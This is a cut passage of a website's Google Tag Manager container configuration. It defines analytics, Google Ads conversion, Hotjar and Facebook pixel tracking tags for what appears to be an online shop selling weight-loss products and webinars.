headgq=\n",["escape",["macro",410],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceCurrency\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3)})();"]},{"function":"__u","vtp_component":"HOST","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"PATH","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__f","vtp_component":"URL"},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementId","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementTarget","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__cid"},{"function":"__v","vtp_name":"gtm.videoProvider","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoDuration","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoVisible","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoCurrentTime","vtp_dataLayerVersion":1}],
  "tags":[{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-FYS0X67NDF","vtp_configSettingsTable":["list",["map","parameter","send_page_view","parameterValue","true"]],"tag_id":3},{"function":"__paused","vtp_originalTagType":"sp","tag_id":4},{"function":"__paused","vtp_originalTagType":"html","tag_id":5},{"function":"__paused","vtp_originalTagType":"html","tag_id":6},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"SQZVCK6Fs-kBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":8},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":9},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"g5MWCO-5leoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":12},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"P-qOCL7xmuoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":15},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"zqmsCIK5m-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":17},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"klu2CJrIm-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":19},{"function":"__paused","vtp_originalTagType":"html","tag_id":21},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":23},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Video","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":["macro",8],"vtp_eventLabel":["macro",4],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":25},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"CallMeButton","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":30},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"DateAndTime","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":32},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Possible Now Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"LoseWeightNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":34},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"PossibleNow Button1","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"BuyNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":36},{"function":"__hjtc","vtp_hotjar_site_id":"2317844","tag_id":37},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Webinar form","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"form submit","vtp_eventLabel":"Webinar form submit","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":39},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"webinar book now","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"book now","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":41},{"function":"__paused","vtp_originalTagType":"html","tag_id":55},{"function":"__paused","vtp_originalTagType":"html","tag_id":60},{"function":"__paused","vtp_originalTagType":"html","tag_id":61},{"function":"__paused","vtp_originalTagType":"html","tag_id":63},{"function":"__paused","vtp_originalTagType":"html","tag_id":64},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":101},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":103},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Event","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Add to Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":105},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":543},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","cart"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":545},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",417],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":547},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","product"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":548},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",418],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",420],"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",421],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":549},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":552},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"yes4product","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"Add4product","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":554},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Continuewith199","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Iwant199","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":556},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IUESCJS2oN0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":559},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"pJXpCMGsxt0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":560},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"rXuKCPWDwd0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":561},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IgovCKbend0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":562},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":"329547712","vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":563},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"RkyJCIHI1IUDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":567},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"YUZCCImch4YDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":569},{"function":"__qpx","metadata":["map"],"once_per_event":true,"vtp_pixel_id":"9c3731900beb41d1982d52e63303a803","vtp_pixel_event":"ViewContent","tag_id":580},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"zIJTCNWT18MDEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":581},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":585},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"View Mini Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":587},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",422],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",423],"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"GP0oCJyw-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":591},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"Uh1cCIzB-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":594},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"hS24CMS9-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":595},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":598},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"fkWHCK-6_YYZEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":605},{"function":"__ytl","vtp_progressThresholdsPercent":"25,50,75,90","vtp_captureComplete":true,"vtp_captureStart":true,"vtp_fixMissingApi":true,"vtp_triggerStartOption":"DOM_READY","vtp_radioButtonGroup1":"PERCENTAGE","vtp_capturePause":false,"vtp_captureProgress":true,"vtp_uniqueTriggerId":"34991949_26","vtp_enableTriggerStartOption":true,"tag_id":606},{"function":"__cl","tag_id":607},{"function":"__cl","tag_id":608},{"function":"__cl","tag_id":609},{"function":"__cl","tag_id":610},{"function":"__fsl","vtp_waitForTagsTimeout":"2000","vtp_uniqueTriggerId":"34991949_38","tag_id":611},{"function":"__cl","tag_id":612},{"function":"__cl","tag_id":613},{"function":"__cl","tag_id":614},{"function":"__cl","tag_id":615},{"function":"__cl","tag_id":616},{"function":"__cl","tag_id":617},{"function":"__cl","tag_id":618},{"function":"__cl","tag_id":619},{"function":"__cl","tag_id":620},{"function":"__cl","tag_id":621},{"function":"__cl","tag_id":622},{"function":"__cl","tag_id":623},{"function":"__cl","tag_id":624},{"function":"__cl","tag_id":625},{"function":"__cl","tag_id":626},{"function":"__cl","tag_id":627},{"function":"__cl","tag_id":628},{"function":"__cl","tag_id":629},{"function":"__cl","tag_id":630},{"function":"__cl","tag_id":631},{"function":"__cl","tag_id":632},{"function":"__cl","tag_id":633},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":579},{"function":"__html","metadata":["map"],"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"3122929077955787\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"3122929077955787\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=3122929077955787\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":582},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"580847329280027\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=580847329280027\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":599},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":600},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"HMXB7R4W\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" 